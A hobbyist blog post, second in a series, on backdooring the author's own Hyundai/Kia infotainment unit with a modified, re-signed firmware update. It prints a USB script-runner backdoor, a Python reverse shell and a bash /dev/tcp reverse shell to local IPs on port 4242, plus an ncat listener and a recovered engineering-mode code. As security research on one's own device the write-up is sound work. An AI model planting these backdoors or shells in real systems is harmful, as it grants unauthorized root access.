How I Hacked my Car Part 2: Making a Backdoor
Note: As of 2022/10/25 the information in this series is slightly outdated. See Part 5 for more up to date information.
If you haven’t read Part 1 please do so.
No More Waiting⌗

On April 28, 2022 a new round of Display Audio firmware updates was released for Hyundai and Kia vehicles. Luckily, it included my car.
I wasted no time in developing my own firmware update with a backdoor.
Firmware Security⌗
Through the linux_envsetup.sh script I learned exactly how a D-Audio2V encrypted firmware update is made:
- First, all of the various binary files are sorted into the correct directories. (Micom updates go in the micom folder, system image goes in the system folder, etc.)
- A hash is calculated of every binary file in the update using repeated SHA224, these hashes are put into an update.cfg file. With each line containing the original name of the file, a colon, and then the file’s hash. update.cfg File
- Certain files are encrypted using the AES test key, these files are renamed to “enc_{OriginalName}”.
- The update.cfg file is hashed using the same method as the other files and then the hash is signed. The signed hash is put into the update.info file.
- All of the binaries, the update.cfg file, and the update.info file is zipped up into an encrypted zip.
Bash Scripts are Neat⌗
I knew all of the security measures for the firwmare updates. So now I just needed to follow them to create my own firmware update. In order to help me do this, I created a couple of bash scripts.

I created an empty folder and put the scripts and the firmware file I wanted to edit in it, then I used the “setup_environment.sh” script to setup the folder/file structure.

I then edited the files in the keys folder, filling them in with the information I found from Mobis’s Open Source Code and by googling (See Part 1).
Then I ran the extract_update.sh file, passing in my original firmware file.

This extracted the firmware file using the zip password and mounts the system image to the system_image folder.


Now I could modify the system image in any way I wanted.
The Backdoors⌗
I decided to make as minimal of a change as possible, at least at first. During my reverse engineering and research process I compared an older firmware update to one that released for my vehicle. In it I found a new bash script that runs Guider, a Python-based performance analyzer tool.

While reverse engineering the new Engineering Mode app I saw that there was a menu option to run this script. I found my target for the backdoor. I decided to add in two backdoors into the Guider launching script.
echo "Finding USB Script"
USB_SCRIPT_PATH=$(find /run/media/ -path "*1C207FCE3065.sh" 2>/dev/null)

if [ -n "$USB_SCRIPT_PATH" ]
then
	echo "Running USB Script"
	USB_SCRIPT_CONTENT=$(cat $USB_SCRIPT_PATH)
	bash -c "$USB_SCRIPT_CONTENT" &
fi

 echo "Prescript Running"
python -c 'import socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.0.2",4242));subprocess.call(["/bin/sh","-i"],stdin=s.fileno(),stdout=s.fileno(),stderr=s.fileno())' 2>/dev/null &
The first backdoor was a USB script launcher that would search and launch a script file called “1C207FCE3065.sh” on any flash drive inserted into the system. The second backdoor was a simple python reverse shell that would attempt to connect to “192.168.0.2” which would be my phone or laptop when connected over Wi-Fi.
Making the New Image⌗
Once my backdoor was in place I ran the compile_update.sh script. It:
- Unmounts the system image
- Calculates the new hash for the system.img file
- Updates the update.cfg with the new system.img hash
- Calculates the hash of the update.cfg file
- Signs the update.cfg file, putting it into update.list.
- Zips everything up into a zip file with the zip password from the settings.


Tada~ I now had a system update that contained my backdoors. I was a bit lazy and did not make the output zip auto-rename to have a valid version in it, so you have to copy the name of the original update to it.

I put my new firmware update on my flash drive, went into the settings app on the IVI and pressed Update.
It Worked?⌗
The first time I did this, it actually did not work. I had a bug in my script which updated the update.cfg file with an invalid hash. This lead to the system rebooting repeadedly into recovery mode, trying the update, checking the hashes, failing, rebooting… I was able to get out of the cycle though by using a paperclip to press the reset button on the front of the IVI.
Ok, now it Worked⌗
After I fixed my scripts and made a new system update file, I loaded it on my USB drive, pressed Update and… It worked! The update did take a while, but after the update screen went past the first step I was pretty sure I was in the clear.
The system eventually rebooted, and everything appeared to be fully working. Now I just had to access it using my new backdoor. Going Through the Backdoor
I set my phone up with wireless Android Auto and dumped the logs to my flash drive to recover the Wi-Fi password. After disconnecting my phone I connected my laptop to the Wi-Fi and set my ip address to: 192.168.0.2. I then used ncat to listen in on port 4242 using the following command:
ncat -l -p 4242Now all I had to do was run Guider in the Engineering Mode. I went into the settings screen, tapped 10 times to the left of the Update button and once to the right of the Update button, put in the code 2400 and…

The Engineering Mode code didn’t work? Mobis must have had changed the code. Luckily, I knew that the Engineering Mode app logs (or at least it used to log) the hash of the correct code to the Logcat log. So I quickly dumped the log to my drive again and looked through it.
Looking through the logs, I saw a couple of entries related to the Engineering Mode Password Display. There were three MD5 hashes printed out.

- md5Year was the hash of the string “02”
- md5Password1 was the hash of the string “24”
- md5Password2 was the hash of the string “00”
So it appeared md5Password(n) was each two digits of the code I entered, and md5Year might be derived from the year and be two digits of the real code it expected.
But if that is true I was missing two digits since the app requires a 4 digit code, so I went back to reverse engineering the Engineering Mode app.
I found the function used to check the code and saw a constant string that contained a hash. Looking up the hash revealed it was for “38”.

Based on the rest of the function it looked like the md5Year value and “38” might be the two parts I needed, so I went to my car to try them.

After I entered the code “3802” I got a new scary popup:

Looks like Mobis added a new warning screen when entering the Engineering Mode.

Now all I had to do was start Guider to activate my backdoor. I navigated to the Guider screen, pressed the “Start" button, and waited for the Python reverse shell to connect.
Nada.
The Python reverse shell was not working. I didn’t really look too much into why, since I had a very convienent backup: The USB Script Runner™.
The Backup Plan⌗
Luckily, I still had my USB Script Runner™ part of the backdoor.
echo "Finding USB Script"
USB_SCRIPT_PATH=$(find /run/media/ -path "*1C207FCE3065.sh" 2>/dev/null)

if [ -n "$USB_SCRIPT_PATH" ]
then
	echo "Running USB Script"
	USB_SCRIPT_CONTENT=$(cat $USB_SCRIPT_PATH)
	bash -c "$USB_SCRIPT_CONTENT" &
fi
If that worked I could still have full access to the system. I saved a basic bash reverse shell script into the 1C207FCE3065.sh file on the root of my flash drive:
/bin/bash -i >& /dev/tcp/192.168.0.3/4242 0>&1 &Once this script runs it should connect to my laptop’s auto-assigned IP address (192.168.0.3) and forward an interactive bash shell to ncat on port 4242.
I simply plugged the USB in, pressed “Start Guider” again and…

I’m In⌗
I had my backdoor access into the system. I ran whoami to see what user I was running as:

I had my full root access. The first thing I did was collect some info, I output a full directory listing, netstat command output, df output, and more to my drive.
Since I now had theoretical total control over my IVI, I thought the next logical step would be to create some apps for it.
I’m The One Who Develops⌗
Check out Part 3.